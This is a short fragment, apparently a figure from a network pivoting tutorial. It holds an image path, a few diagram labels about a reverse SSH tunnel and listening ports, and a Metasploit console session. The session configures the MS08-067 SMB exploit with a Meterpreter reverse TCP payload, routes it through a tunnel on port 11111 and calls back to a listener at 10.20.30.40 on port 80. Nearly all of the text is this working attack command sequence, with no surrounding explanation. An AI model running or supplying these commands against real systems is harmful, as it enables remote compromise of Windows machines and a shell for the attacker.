 445
(RHP)
Listening on
11111 (RPORT)
Listening on 80
(Reverse SSH tunnel)
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 127.0.0.1
msf exploit(ms08_067_netapi) > set RPORT 11111
msf exploit(ms08_067_netapi) > set LHOST 10.20.30.40
msf exploit(ms08_067_netapi) > set LPORT 80
msf exploit(ms08_067_netapi) > EXPLOIT